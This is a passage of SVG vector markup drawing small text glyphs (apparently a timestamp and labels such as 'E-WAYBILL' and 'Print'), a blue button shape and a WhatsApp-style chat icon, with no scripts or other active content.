77.0465 192.157 77.0371 192.109 77.0181C192.065 76.9991 192.03 76.9668 192.003 76.9211C191.977 76.8753 191.964 76.8121 191.964 76.7311V76.2009H191.83V76.1074L191.974 76.0334L192.043 75.8222H192.174V76.0415H192.457V76.2009H192.174V76.7284C192.174 76.7784 192.187 76.8154 192.212 76.8399C192.237 76.8643 192.27 76.8764 192.311 76.8764ZM193.059 76.0228C193.146 76.0228 193.222 76.0408 193.285 76.0771C193.348 76.1134 193.396 76.1648 193.43 76.2314C193.464 76.298 193.481 76.3773 193.481 76.4702V76.5823H192.822C192.825 76.678 192.85 76.7518 192.899 76.8033C192.948 76.8549 193.017 76.8809 193.106 76.8809C193.169 76.8809 193.225 76.8749 193.275 76.863C193.329 76.8496 193.381 76.8314 193.431 76.8087V76.9789C193.382 77.002 193.331 77.019 193.28 77.0298C193.229 77.0406 193.168 77.0457 193.097 77.0457C193 77.0457 192.915 77.0271 192.841 76.9897C192.767 76.9522 192.711 76.8953 192.669 76.8204C192.627 76.7455 192.608 76.6524 192.608 76.5415C192.608 76.4305 192.626 76.337 192.664 76.2598C192.701 76.1827 192.754 76.1237 192.822 76.0834C192.889 76.043 192.968 76.0228 193.059 76.0228ZM193.059 76.1805C192.993 76.1805 192.939 76.2018 192.898 76.2446C192.857 76.2874 192.834 76.3502 192.827 76.4327H193.276C193.275 76.3834 193.267 76.3397 193.251 76.3018C193.237 76.2654 193.212 76.2343 193.18 76.2125C193.148 76.1912 193.108 76.1805 193.059 76.1805ZM193.687 76.9175C193.687 76.8688 193.699 76.8345 193.724 76.815C193.749 76.7955 193.781 76.7847 193.817 76.7847C193.853 76.7847 193.884 76.7948 193.909 76.815C193.935 76.8352 193.949 76.8688 193.949 76.9175C193.949 76.965 193.936 76.9995 193.909 77.0208C193.883 77.0419 193.85 77.053 193.817 77.052C193.783 77.053 193.75 77.0419 193.724 77.0208C193.699 76.9995 193.687 76.965 193.687 76.9175ZM193.687 76.1547C193.687 76.1054 193.699 76.0706 193.724 76.0504C193.749 76.0302 193.781 76.0202 193.817 76.0202C193.853 76.0202 193.884 76.0302 193.909 76.0504C193.935 76.0706 193.949 76.1054 193.949 76.1547C193.949 76.2015 193.936 76.2356 193.909 76.2572C193.883 76.2782 193.85 76.2893 193.817 76.2883C193.783 76.2893 193.75 76.2782 193.724 76.2572C193.699 76.2356 193.687 76.2015 193.687 76.1547ZM195.457 76.0228C195.457 76.0816 195.445 76.1327 195.421 76.176C195.397 76.2191 195.364 76.2558 195.323 76.2829C195.279 76.3113 195.231 76.3312 195.18 76.3417V76.348C195.284 76.3612 195.363 76.3937 195.415 76.4459C195.468 76.4982 195.496 76.5675 195.496 76.6536C195.496 76.7291 195.478 76.7966 195.441 76.856C195.405 76.9154 195.35 76.9612 195.275 76.995C195.2 77.0289 195.104 77.0457 194.986 77.0457C194.92 77.0461 194.854 77.0405 194.789 77.0289C194.729 77.0175 194.672 76.9995 194.618 76.9744V76.7883C194.673 76.8154 194.732 76.8367 194.794 76.8515C194.852 76.8658 194.912 76.8733 194.972 76.8737C195.081 76.8737 195.158 76.8536 195.204 76.8132C195.251 76.7728 195.274 76.7157 195.274 76.6439C195.274 76.5975 195.262 76.5594 195.237 76.5298C195.213 76.5002 195.176 76.4778 195.126 76.463C195.075 76.4482 195.011 76.4408 194.933 76.4408H194.818V76.2722H194.933C195.009 76.2722 195.07 76.2634 195.115 76.2455C195.161 76.2276 195.194 76.2018 195.214 76.1697C195.234 76.1376 195.245 76.1002 195.245 76.0576C195.245 76.0018 195.227 75.9583 195.191 75.9273C195.155 75.8964 195.101 75.8802 195.03 75.8802C194.989 75.8798 194.949 75.8848 194.909 75.8953C194.874 75.9054 194.841 75.9181 194.81 75.9336C194.781 75.9487 194.752 75.9654 194.724 75.9836L194.623 75.8383C194.673 75.8015 194.731 75.7704 194.8 75.7448C194.868 75.7193 194.948 75.7065 195.039 75.7065C195.172 75.7065 195.275 75.7352 195.348 75.7928C195.42 75.8504 195.457 75.9264 195.457 76.0228ZM196.284 77.028H196.074V76.1894L196.075 76.1056L196.077 76.0237L196.081 75.9471C196.069 75.9607 196.053 75.9755 196.035 75.9915L195.978 76.0415L195.828 76.161L195.723 76.028L196.11 75.7251H196.284V77.028ZM197.329 75.7251L196.843 77.028H196.647L197.133 75.7251H197.329ZM198.308 76.3755C198.308 76.4807 198.3 76.5749 198.283 76.658C198.267 76.7412 198.241 76.8107 198.207 76.8684C198.172 76.926 198.126 76.9699 198.069 77.0002C198.013 77.0305 197.944 77.0457 197.864 77.0457C197.764 77.0457 197.681 77.0193 197.616 76.9663C197.55 76.9134 197.502 76.8363 197.47 76.7365C197.439 76.6367 197.423 76.5159 197.423 76.3755C197.423 76.2352 197.437 76.1154 197.466 76.0157C197.494 75.9159 197.542 75.8383 197.607 75.7847C197.672 75.7311 197.757 75.7047 197.864 75.7047C197.965 75.7047 198.048 75.7314 198.114 75.7847C198.179 75.8381 198.229 75.9143 198.26 76.0148C198.291 76.1152 198.308 76.2347 198.308 76.3755ZM197.634 76.3755C197.634 76.4856 197.641 76.5773 197.656 76.6511C197.67 76.7249 197.695 76.7798 197.729 76.8168C197.763 76.8538 197.808 76.871 197.864 76.871C197.889 76.8721 197.915 76.8679 197.938 76.8585C197.961 76.8492 197.982 76.8349 198 76.8168C198.034 76.7805 198.058 76.7255 198.073 76.6518C198.088 76.578 198.096 76.4861 198.096 76.3755C198.096 76.2663 198.089 76.1749 198.074 76.1011C198.059 76.0273 198.035 75.9722 198.001 75.9354C197.967 75.8986 197.921 75.8793 197.864 75.8793C197.807 75.8793 197.762 75.898 197.728 75.9354C197.694 75.9728 197.671 76.0276 197.656 76.1011C197.641 76.1746 197.634 76.2663 197.634 76.3755ZM198.91 75.7074C198.985 75.7074 199.053 75.7193 199.114 75.743C199.174 75.7668 199.222 75.8009 199.258 75.8473C199.294 75.8937 199.311 75.9509 199.311 76.0193C199.313 76.0674 199.301 76.115 199.278 76.1574C199.257 76.1966 199.228 76.2309 199.191 76.2607C199.153 76.2908 199.111 76.3168 199.067 76.3383C199.118 76.3632 199.165 76.3919 199.208 76.4246C199.251 76.4574 199.286 76.4944 199.312 76.5379C199.34 76.5838 199.354 76.6366 199.352 76.6901C199.352 76.7632 199.334 76.8264 199.296 76.88C199.258 76.9346 199.204 76.9771 199.142 77.0029C199.069 77.0329 198.99 77.0475 198.911 77.0457C198.817 77.0457 198.736 77.0318 198.67 77.0038C198.604 76.9758 198.553 76.9361 198.518 76.8845C198.484 76.8329 198.467 76.7697 198.467 76.6973C198.465 76.6432 198.478 76.5896 198.502 76.5415C198.526 76.4975 198.558 76.4594 198.598 76.4273C198.638 76.3953 198.682 76.3681 198.731 76.3462C198.689 76.3219 198.652 76.2946 198.618 76.2643C198.584 76.2341 198.557 76.198 198.537 76.1583C198.517 76.1186 198.508 76.0713 198.508 76.0184C198.508 75.9506 198.526 75.8939 198.562 75.8482C198.598 75.8024 198.647 75.7668 198.707 75.743C198.768 75.7193 198.836 75.7074 198.91 75.7074ZM198.666 76.6892C198.666 76.7157 198.671 76.742 198.681 76.7663C198.692 76.7906 198.707 76.8124 198.727 76.83C198.767 76.867 198.828 76.8854 198.908 76.8854C198.988 76.8854 199.048 76.8672 199.089 76.8309C199.131 76.7946 199.152 76.7468 199.152 76.6874C199.153 76.6513 199.141 76.6159 199.12 76.5867C199.099 76.5578 199.071 76.5318 199.035 76.5094C198.998 76.4849 198.959 76.4634 198.918 76.445L198.89 76.4336C198.848 76.451 198.808 76.4734 198.771 76.5004C198.737 76.5246 198.711 76.5524 198.693 76.5832C198.675 76.6139 198.666 76.6495 198.666 76.6892ZM198.908 75.8686C198.85 75.8686 198.803 75.8829 198.765 75.9114C198.728 75.9399 198.71 75.9796 198.71 76.0325C198.71 76.0699 198.719 76.102 198.737 76.1289C198.757 76.1568 198.782 76.1804 198.811 76.1984C198.844 76.2184 198.878 76.2362 198.913 76.2518C198.947 76.2368 198.98 76.2193 199.011 76.1993C199.039 76.1812 199.063 76.1576 199.082 76.1298C199.099 76.1024 199.108 76.0697 199.108 76.0316C199.108 75.9793 199.089 75.9392 199.052 75.9114C199.015 75.8836 198.967 75.8686 198.908 75.8686ZM200.131 75.7251L199.645 77.028H199.449L199.934 75.7251H200.131ZM201.11 77.028H200.228V76.8702L200.565 76.528L200.726 76.356C200.769 76.3074 200.8 76.2612 200.82 76.2179C200.841 76.1736 200.852 76.1252 200.851 76.0762C200.851 76.0132 200.833 75.9657 200.797 75.9336C200.761 75.9015 200.713 75.8847 200.654 75.8847C200.597 75.8847 200.545 75.8959 200.497 75.9186C200.444 75.944 200.394 75.9756 200.349 76.013L200.234 75.8749C200.27 75.8437 200.309 75.8154 200.35 75.7901C200.393 75.7638 200.44 75.7434 200.489 75.7296C200.54 75.7141 200.598 75.7065 200.663 75.7065C200.746 75.7065 200.817 75.7213 200.877 75.7509C200.934 75.7773 200.982 75.8198 201.015 75.8731C201.048 75.9253 201.064 75.9863 201.064 76.0558C201.065 76.1228 201.051 76.1892 201.022 76.25C200.994 76.3094 200.955 76.3681 200.903 76.4264L200.719 76.6145L200.493 76.8345V76.8444H201.11V77.028ZM202.154 76.3755C202.154 76.4807 202.146 76.5749 202.129 76.658C202.113 76.7412 202.088 76.8107 202.052 76.8684C202.017 76.926 201.972 76.9699 201.915 77.0002C201.859 77.0305 201.791 77.0457 201.71 77.0457C201.61 77.0457 201.527 77.0193 201.462 76.9663C201.396 76.9134 201.348 76.8363 201.316 76.7365C201.285 76.6367 201.269 76.5159 201.269 76.3755C201.269 76.2352 201.283 76.1154 201.312 76.0157C201.341 75.9159 201.388 75.8383 201.453 75.7847C201.518 75.7311 201.603 75.7047 201.71 75.7047C201.811 75.7047 201.894 75.7314 201.96 75.7847C202.025 75.8381 202.074 75.9143 202.106 76.0148C202.138 76.1152 202.154 76.2347 202.154 76.3755ZM201.481 76.3755C201.479 76.4678 201.486 76.5601 201.502 76.6511C201.517 76.7246 201.541 76.7798 201.575 76.8168C201.609 76.8538 201.654 76.871 201.71 76.871C201.767 76.871 201.812 76.8529 201.846 76.8168C201.88 76.7807 201.904 76.7255 201.919 76.6518C201.934 76.578 201.942 76.4861 201.942 76.3755C201.942 76.2663 201.935 76.1749 201.92 76.1011C201.905 76.0273 201.881 75.9722 201.847 75.9354C201.813 75.8986 201.767 75.8793 201.71 75.8793C201.653 75.8793 201.608 75.898 201.574 75.9354C201.54 75.9728 201.517 76.0276 201.502 76.1011C201.487 76.1746 201.481 76.2663 201.481 76.3755ZM203.198 77.028H202.316V76.8702L202.654 76.528L202.815 76.356C202.853 76.3145 202.884 76.268 202.909 76.2179C202.93 76.1736 202.941 76.1252 202.94 76.0762C202.94 76.0132 202.922 75.9657 202.886 75.9336C202.849 75.9015 202.802 75.8847 202.742 75.8847C202.686 75.8847 202.634 75.8959 202.585 75.9186C202.532 75.944 202.483 75.9756 202.437 76.013L202.323 75.8749C202.359 75.8437 202.398 75.8154 202.438 75.7901C202.482 75.7638 202.529 75.7434 202.577 75.7296C202.628 75.7141 202.687 75.7065 202.752 75.7065C202.835 75.7065 202.906 75.7213 202.966 75.7509C203.023 75.7773 203.071 75.8198 203.104 75.8731C203.137 75.9253 203.153 75.9863 203.153 76.0558C203.154 76.1228 203.139 76.1892 203.111 76.25C203.083 76.3094 203.044 76.3681 202.992 76.4264L202.807 76.6145L202.582 76.8345V76.8444H203.198V77.028ZM203.976 77.028H203.766V76.1894L203.767 76.1056L203.769 76.0237L203.773 75.9471C203.761 75.9607 203.745 75.9755 203.727 75.9915L203.67 76.0415L203.52 76.161L203.415 76.028L203.802 75.7251H203.976V77.028ZM205.761 76.3755C205.761 76.4807 205.753 76.5749 205.736 76.658C205.72 76.7412 205.695 76.8107 205.66 76.8684C205.625 76.926 205.579 76.9699 205.523 77.0002C205.466 77.0305 205.398 77.0457 205.318 77.0457C205.217 77.0457 205.134 77.0193 205.069 76.9663C205.004 76.9134 204.955 76.8363 204.924 76.7365C204.892 76.6367 204.876 76.5159 204.876 76.3755C204.876 76.2352 204.891 76.1154 204.919 76.0157C204.948 75.9159 204.995 75.8383 205.06 75.7847C205.125 75.7311 205.211 75.7047 205.318 75.7047C205.419 75.7047 205.502 75.7314 205.567 75.7847C205.632 75.8381 205.682 75.9143 205.713 76.0148C205.745 76.1152 205.761 76.2347 205.761 76.3755ZM205.088 76.3755C205.086 76.4678 205.093 76.5601 205.109 76.6511C205.124 76.7246 205.148 76.7798 205.182 76.8168C205.2 76.8349 205.221 76.8492 205.244 76.8585C205.267 76.8679 205.292 76.8721 205.318 76.871C205.374 76.871 205.419 76.8529 205.453 76.8168C205.487 76.7807 205.511 76.7255 205.526 76.6518C205.541 76.578 205.549 76.4861 205.549 76.3755C205.549 76.2663 205.542 76.1749 205.527 76.1011C205.512 76.0273 205.488 75.9722 205.454 75.9354C205.42 75.8986 205.375 75.8793 205.318 75.8793C205.26 75.8793 205.215 75.898 205.181 75.9354C205.147 75.9728 205.124 76.0276 205.109 76.1011C205.094 76.1746 205.088 76.2663 205.088 76.3755ZM205.925 76.4728C205.925 76.3971 205.931 76.3214 205.941 76.2464C205.953 76.1722 205.972 76.1027 205.998 76.0379C206.025 75.9731 206.062 75.9161 206.109 75.8668C206.156 75.8175 206.216 75.7789 206.288 75.7509C206.36 75.7228 206.446 75.7083 206.547 75.7083L206.636 75.7119C206.668 75.7141 206.695 75.7179 206.717 75.7233V75.8971C206.694 75.8906 206.668 75.8856 206.64 75.882C206.612 75.8785 206.585 75.8767 206.558 75.8767C206.449 75.8767 206.363 75.8975 206.302 75.939C206.241 75.9797 206.195 76.0391 206.171 76.1083C206.145 76.1796 206.13 76.2612 206.126 76.3533H206.137C206.154 76.3237 206.177 76.2973 206.203 76.274C206.232 76.2496 206.266 76.2309 206.301 76.2188C206.34 76.2045 206.385 76.1975 206.436 76.1975C206.512 76.1975 206.578 76.2134 206.635 76.2455C206.691 76.277 206.736 76.3249 206.765 76.3827C206.796 76.4428 206.811 76.5154 206.811 76.6011C206.811 76.6932 206.794 76.7724 206.759 76.839C206.724 76.9056 206.675 76.9567 206.611 76.9924C206.546 77.028 206.471 77.0457 206.383 77.0457C206.321 77.0462 206.26 77.0341 206.202 77.0101C206.147 76.9863 206.099 76.9506 206.057 76.9031C206.015 76.8556 205.983 76.7962 205.96 76.7249C205.937 76.6536 205.925 76.569 205.925 76.4728ZM206.38 76.8728C206.448 76.8728 206.502 76.8509 206.543 76.8069C206.584 76.763 206.605 76.6944 206.605 76.6029C206.605 76.5287 206.587 76.4697 206.55 76.4264C206.513 76.3832 206.459 76.3614 206.386 76.3614C206.336 76.3614 206.292 76.3722 206.255 76.3935C206.218 76.4148 206.189 76.4419 206.168 76.4746C206.147 76.5074 206.137 76.5406 206.137 76.5744C206.138 76.6097 206.143 76.6448 206.152 76.6787C206.162 76.7132 206.178 76.746 206.198 76.7758C206.218 76.8049 206.244 76.8282 206.274 76.8462C206.306 76.8644 206.343 76.8737 206.38 76.8728ZM207.005 76.9175C207.005 76.8688 207.018 76.8345 207.043 76.815C207.068 76.7955 207.099 76.7847 207.135 76.7847C207.172 76.7847 207.203 76.7948 207.228 76.815C207.253 76.8352 207.267 76.8688 207.267 76.9175C207.267 76.965 207.254 76.9995 207.228 77.0208C207.202 77.0419 207.169 77.053 207.135 77.052C207.099 77.052 207.068 77.0417 207.043 77.0208C207.017 77 207.005 76.965 207.005 76.9175ZM207.005 76.1547C207.005 76.1054 207.018 76.0706 207.043 76.0504C207.068 76.0302 207.099 76.0202 207.135 76.0202C207.172 76.0202 207.203 76.0302 207.228 76.0504C207.253 76.0706 207.267 76.1054 207.267 76.1547C207.267 76.2015 207.254 76.2356 207.228 76.2572C207.202 76.2782 207.169 76.2893 207.135 76.2883C207.099 76.2883 207.068 76.278 207.043 76.2572C207.017 76.2363 207.005 76.2015 207.005 76.1547ZM208.085 77.028H207.874V76.1894L207.875 76.1056L207.877 76.0237L207.881 75.9471C207.869 75.9607 207.853 75.9755 207.835 75.9915L207.778 76.0415L207.628 76.161L207.523 76.028L207.91 75.7251H208.085V77.028ZM208.515 76.4728C208.515 76.3971 208.52 76.3214 208.531 76.2464C208.542 76.1722 208.561 76.1027 208.588 76.0379C208.615 75.9731 208.652 75.9161 208.698 75.8668C208.745 75.8175 208.806 75.7789 208.878 75.7509C208.95 75.7228 209.036 75.7083 209.137 75.7083L209.225 75.7119C209.252 75.7133 209.28 75.7171 209.306 75.7233V75.8971C209.281 75.8902 209.256 75.8852 209.23 75.882C209.202 75.8785 209.175 75.8767 209.148 75.8767C209.038 75.8767 208.953 75.8975 208.892 75.939C208.831 75.9805 208.787 76.0365 208.761 76.1083C208.735 76.18 208.72 76.2612 208.715 76.3533H208.726C208.744 76.3235 208.767 76.2967 208.793 76.274C208.822 76.2496 208.855 76.2309 208.891 76.2188C208.93 76.2045 208.974 76.1975 209.026 76.1975C209.102 76.1975 209.168 76.2134 209.224 76.2455C209.281 76.2776 209.324 76.3228 209.354 76.3827C209.385 76.4426 209.401 76.5154 209.401 76.6011C209.401 76.6932 209.383 76.7724 209.348 76.839C209.313 76.9056 209.264 76.9567 209.2 76.9924C209.136 77.028 209.061 77.0457 208.973 77.0457C208.908 77.0457 208.848 77.0338 208.792 77.0101C208.736 76.9859 208.687 76.9493 208.647 76.9031C208.605 76.8556 208.573 76.7962 208.55 76.7249C208.526 76.6536 208.515 76.569 208.515 76.4728ZM208.969 76.8728C209.037 76.8728 209.092 76.8509 209.133 76.8069C209.174 76.763 209.195 76.6944 209.195 76.6029C209.195 76.5287 209.176 76.4697 209.14 76.4264C209.103 76.3832 209.049 76.3614 208.976 76.3614C208.926 76.3614 208.882 76.3722 208.845 76.3935C208.809 76.4128 208.779 76.4407 208.757 76.4746C208.738 76.5043 208.727 76.5389 208.727 76.5744C208.727 76.6087 208.732 76.6435 208.742 76.6787C208.752 76.7132 208.767 76.746 208.788 76.7758C208.808 76.8049 208.833 76.8282 208.863 76.8462C208.894 76.8641 208.929 76.8728 208.969 76.8728ZM210.499 75.7251C210.668 75.7251 210.79 75.7596 210.868 75.8285C210.945 75.8973 210.983 75.9939 210.983 76.1181C210.983 76.1746 210.974 76.2282 210.957 76.2793C210.939 76.3305 210.911 76.3746 210.871 76.4139C210.831 76.4531 210.779 76.4832 210.713 76.5058C210.648 76.5284 210.569 76.5397 210.474 76.5397H210.335V77.028H210.121V75.7251H210.499ZM210.485 75.9024H210.335V76.3614H210.451C210.518 76.3614 210.576 76.3536 210.622 76.3383C210.665 76.3251 210.703 76.2985 210.729 76.2625C210.754 76.228 210.766 76.1825 210.766 76.1262C210.766 76.0506 210.743 75.9946 210.697 75.9576C210.652 75.9206 210.581 75.9024 210.485 75.9024ZM211.806 77.028L211.431 75.9399H211.423L211.429 76.0397L211.435 76.1751L211.438 76.3132V77.028H211.244V75.7251H211.544L211.905 76.765H211.91L212.283 75.7251H212.583V77.028H212.379V76.3027L212.381 76.1733L212.386 76.0415L212.391 75.9417H212.384L211.995 77.028H211.806Z" fill="black"/>
<path d="M190.505 60.5114H189.029V57.9058H190.505V58.2659H189.457V58.9735H190.439V59.3318H189.457V60.1497H190.505V60.5114ZM190.854 59.7094V59.3547H191.774V59.7094H190.854ZM195.326 57.9058L194.645 60.5114H194.178L193.743 58.9502L193.708 58.8147L193.668 58.6544L193.636 58.5047L193.619 58.3977C193.616 58.4226 193.611 58.4578 193.602 58.5029L193.572 58.6526L193.536 58.813L193.501 58.952L193.073 60.5114H192.608L191.929 57.9058H192.358L192.734 59.4331L192.77 59.5919L192.806 59.7612L192.838 59.9287L192.861 60.0748L192.884 59.9251L192.914 59.7558L192.95 59.5883L192.989 59.4439L193.414 57.9058H193.831L194.264 59.4493L194.301 59.5973L194.338 59.7647L194.371 59.9304L194.394 60.0748L194.426 59.8753L194.47 59.6473L194.52 59.4334L194.895 57.906L195.326 57.9058ZM197.31 60.5114L197.055 59.7878H196.058L195.804 60.5114H195.353L196.322 57.895H196.796L197.764 60.5114H197.31ZM196.944 59.4206L196.696 58.7078L196.655 58.5778L196.602 58.4049L196.557 58.2551L196.513 58.419L196.463 58.5865L196.427 58.7078L196.178 59.4206H196.944ZM198.846 59.0943L199.464 57.9056H199.926L199.06 59.4988V60.5112H198.634V59.515L197.766 57.9056H198.231L198.846 59.0943ZM201.216 57.9056H201.991C202.328 57.9056 202.581 57.9542 202.752 58.0517C202.923 58.1493 203.009 58.3172 203.009 58.556C203.009 58.6558 202.991 58.7461 202.956 58.8269C202.921 58.9065 202.871 58.9724 202.804 59.0246C202.738 59.0757 202.656 59.1103 202.558 59.128V59.1459C202.659 59.1636 202.749 59.1952 202.827 59.2403C202.906 59.2854 202.969 59.3502 203.014 59.4345C203.06 59.5188 203.084 59.6282 203.084 59.7623C203.084 59.9215 203.046 60.0569 202.97 60.1686C202.895 60.2802 202.788 60.3652 202.647 60.4235C202.508 60.4818 202.343 60.5109 202.152 60.5109H201.216V57.9056ZM201.644 58.9802H202.054C202.247 58.9802 202.382 58.9488 202.457 58.8858C202.532 58.8228 202.569 58.7307 202.569 58.6096C202.569 58.4861 202.524 58.3968 202.435 58.3423C202.347 58.2876 202.207 58.2603 202.014 58.2603H201.644V58.9802ZM201.644 59.326V60.1529H202.095C202.294 60.1529 202.435 60.1143 202.515 60.0369C202.596 59.9596 202.637 59.8551 202.637 59.7233C202.637 59.6426 202.618 59.5724 202.581 59.513C202.545 59.4535 202.487 59.4078 202.405 59.3757C202.323 59.3426 202.212 59.3257 202.073 59.3257L201.644 59.326ZM203.622 60.5112V57.9058H204.05V60.5114L203.622 60.5112ZM204.738 60.5112V57.9058H205.166V60.1479H206.272V60.5116H204.738V60.5112ZM206.723 60.5112V57.9058H207.151V60.1479H208.258V60.5116H206.723V60.5112Z" fill="#005DCC"/>
<path d="M193.982 61.2598H202.398V69.9156H193.982V61.2598Z" fill="url(#pattern5_3248_18070)"/>
<path d="M196.327 133.238H182.649C182.03 133.238 181.528 133.74 181.528 134.359V137.498C181.528 138.117 182.03 138.619 182.649 138.619H196.327C196.946 138.619 197.448 138.117 197.448 137.498V134.359C197.448 133.74 196.946 133.238 196.327 133.238Z" fill="#00387A"/>
<path d="M187.048 135.017C187.296 135.017 187.476 135.067 187.59 135.169C187.704 135.27 187.761 135.413 187.761 135.596C187.761 135.677 187.748 135.757 187.722 135.834C187.696 135.908 187.654 135.974 187.596 136.032C187.537 136.09 187.459 136.134 187.363 136.167C187.267 136.201 187.15 136.217 187.009 136.217H186.805V136.937H186.489V135.017H187.048ZM187.027 135.278H186.805V135.955H186.977C187.076 135.955 187.16 135.943 187.229 135.92C187.298 135.898 187.351 135.859 187.387 135.809C187.422 135.758 187.44 135.691 187.44 135.608C187.44 135.496 187.407 135.414 187.339 135.359C187.272 135.305 187.168 135.278 187.027 135.278ZM188.85 135.455L188.93 135.459L189.005 135.47L188.976 135.759C188.958 135.754 188.935 135.75 188.908 135.747L188.837 135.743C188.782 135.743 188.729 135.752 188.679 135.771C188.63 135.789 188.585 135.815 188.547 135.852C188.507 135.89 188.476 135.936 188.456 135.988C188.434 136.042 188.423 136.105 188.423 136.177V136.937H188.113V135.483H188.355L188.397 135.739H188.411C188.44 135.688 188.476 135.64 188.519 135.597C188.562 135.555 188.611 135.52 188.666 135.495C188.722 135.468 188.784 135.455 188.85 135.455ZM189.583 135.483V136.937H189.274V135.483H189.583ZM189.431 134.926C189.475 134.925 189.517 134.938 189.553 134.964C189.588 134.989 189.606 135.033 189.606 135.095C189.606 135.157 189.588 135.201 189.553 135.227C189.517 135.253 189.475 135.266 189.431 135.265C189.382 135.265 189.34 135.252 189.306 135.227C189.272 135.201 189.256 135.157 189.256 135.095C189.256 135.034 189.273 134.989 189.306 134.964C189.339 134.939 189.382 134.926 189.431 134.926ZM190.784 135.455C190.948 135.455 191.075 135.498 191.166 135.583C191.258 135.668 191.304 135.802 191.304 135.989V136.937H190.996V136.046C190.996 135.933 190.972 135.849 190.926 135.793C190.879 135.737 190.808 135.708 190.71 135.708C190.569 135.708 190.471 135.751 190.416 135.838C190.361 135.924 190.335 136.05 190.335 136.215V136.937H190.026V135.483H190.266L190.31 135.68H190.327C190.357 135.631 190.397 135.588 190.444 135.555C190.491 135.522 190.544 135.497 190.601 135.48C190.661 135.464 190.722 135.455 190.784 135.455ZM192.278 136.714C192.318 136.714 192.358 136.71 192.397 136.703C192.434 136.696 192.47 136.687 192.505 136.676V136.91C192.471 136.924 192.427 136.937 192.372 136.948C192.318 136.958 192.261 136.964 192.203 136.964C192.12 136.964 192.046 136.95 191.981 136.923C191.915 136.896 191.863 136.847 191.824 136.78C191.786 136.712 191.767 136.619 191.767 136.5V135.718H191.568V135.58L191.781 135.471L191.882 135.16H192.077V135.483H192.493V135.718H192.077V136.496C192.077 136.569 192.095 136.624 192.132 136.66C192.169 136.696 192.217 136.714 192.278 136.714Z" fill="white"/>
<path d="M214.706 133.35H200.586C200.029 133.35 199.577 133.801 199.577 134.359V137.498C199.577 138.055 200.029 138.507 200.586 138.507H214.706C215.263 138.507 215.715 138.055 215.715 137.498V134.359C215.715 133.801 215.263 133.35 214.706 133.35Z" stroke="#00387A" stroke-width="0.224215"/>
<mask id="mask3_3248_18070" style="mask-type:luminance" maskUnits="userSpaceOnUse" x="201" y="134" width="4" height="4">
<path d="M201.707 134.359H204.84V137.498H201.707V134.359Z" fill="white"/>
</mask>
<g mask="url(#mask3_3248_18070)">
<path d="M201.781 137.498C201.763 137.498 201.746 137.491 201.733 137.478C201.725 137.47 201.719 137.459 201.716 137.448C201.713 137.437 201.713 137.425 201.716 137.413L201.92 136.668C201.793 136.438 201.726 136.178 201.726 135.915C201.727 135.057 202.424 134.359 203.28 134.359C203.696 134.359 204.086 134.521 204.379 134.815C204.524 134.96 204.639 135.131 204.717 135.32C204.795 135.509 204.835 135.712 204.834 135.916C204.833 136.774 204.136 137.472 203.28 137.472C203.029 137.472 202.781 137.411 202.561 137.295L201.798 137.496C201.792 137.497 201.786 137.498 201.781 137.498Z" fill="#075E54"/>
<path d="M201.781 137.43L201.992 136.658C201.862 136.433 201.794 136.176 201.794 135.914C201.794 135.093 202.461 134.425 203.281 134.425C203.679 134.425 204.052 134.58 204.333 134.862C204.614 135.143 204.768 135.517 204.768 135.915C204.767 136.31 204.611 136.688 204.332 136.967C204.053 137.246 203.675 137.403 203.281 137.404H203.28C203.031 137.404 202.787 137.342 202.57 137.223L201.781 137.43ZM202.606 136.954L202.651 136.98C202.841 137.093 203.059 137.153 203.28 137.153H203.281C203.962 137.153 204.516 136.598 204.517 135.915C204.517 135.584 204.388 135.273 204.155 135.039C203.922 134.806 203.612 134.676 203.281 134.676C202.6 134.676 202.045 135.232 202.045 135.914C202.045 136.148 202.11 136.376 202.234 136.573L202.263 136.62L202.138 137.076L202.606 136.954Z" fill="white"/>
<path d="M201.832 137.379L202.036 136.634C201.91 136.415 201.844 136.167 201.844 135.915C201.844 135.123 202.488 134.478 203.28 134.478C203.664 134.478 204.024 134.628 204.295 134.899C204.429 135.033 204.535 135.191 204.607 135.366C204.679 135.54 204.716 135.727 204.715 135.916C204.715 136.297 204.563 136.662 204.294 136.932C204.025 137.201 203.66 137.353 203.28 137.354H203.279C203.039 137.354 202.803 137.293 202.593 137.179L201.832 137.379Z" fill="#075E54"/>
<path d="M201.78 137.431L201.991 136.659C201.861 136.434 201.793 136.177 201.793 135.915C201.793 135.521 201.95 135.142 202.229 134.863C202.507 134.584 202.885 134.427 203.28 134.426C203.678 134.426 204.051 134.581 204.332 134.863C204.613 135.144 204.767 135.518 204.767 135.916C204.766 136.311 204.61 136.689 204.331 136.968C204.052 137.247 203.674 137.404 203.28 137.405H203.279C203.031 137.405 202.787 137.343 202.569 137.224L201.78 137.431ZM202.605 136.954L202.65 136.981C202.841 137.094 203.058 137.154 203.279 137.154H203.28C203.961 137.154 204.515 136.598 204.516 135.916C204.516 135.585 204.387 135.274 204.154 135.04C203.921 134.806 203.611 134.677 203.28 134.677C202.599 134.677 202.044 135.233 202.044 135.915C202.044 136.149 202.109 136.377 202.233 136.574L202.262 136.621L202.137 137.077L202.605 136.954Z" fill="white"/>
<path fill-rule="evenodd" clip-rule="evenodd" d="M202.908 135.292C202.88 135.23 202.851 135.229 202.825 135.228L202.754 135.227C202.735 135.228 202.716 135.232 202.699 135.24C202.682 135.248 202.667 135.26 202.654 135.274C202.62 135.311 202.524 135.401 202.524 135.584C202.524 135.767 202.658 135.944 202.676 135.969C202.695 135.994 202.933 136.382 203.311 136.531C203.625 136.655 203.689 136.63 203.757 136.624C203.825 136.618 203.977 136.534 204.008 136.447C204.039 136.36 204.039 136.286 204.029 136.27C204.02 136.254 203.995 136.245 203.958 136.227L203.704 136.106C203.67 136.093 203.645 136.087 203.62 136.124C203.583 136.175 203.544 136.223 203.503 136.27C203.481 136.295 203.459 136.298 203.422 136.28C203.385 136.261 203.265 136.221 203.124 136.095C203.013 135.996 202.939 135.874 202.917 135.837C202.895 135.8 202.917 135.781 202.933 135.761C202.963 135.724 203.014 135.659 203.026 135.634C203.038 135.609 203.032 135.587 203.023 135.569C203.013 135.55 202.941 135.366 202.908 135.292Z" fill="white"/>
</g>
